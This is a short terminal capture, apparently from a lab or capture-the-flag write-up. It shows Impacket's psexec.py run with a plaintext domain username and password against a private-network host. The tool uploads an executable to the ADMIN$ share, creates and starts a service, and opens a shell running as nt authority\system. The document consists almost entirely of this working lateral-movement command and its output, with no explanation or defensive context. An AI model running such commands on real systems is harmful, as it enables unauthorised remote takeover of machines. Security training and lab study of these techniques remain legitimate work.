 └─$ psexec.py carbon.local/e.triage:'Password!1'@192.168.86.206
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.86.206.....
[*] Found writable share ADMIN$
[*] Uploading file xcuTomJj.exe
[*] Opening SVCManager on 192.168.86.206.....
[*] Creating service Calp on 192.168.86.206.....
[*] Starting service Calp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
ETHYL
Home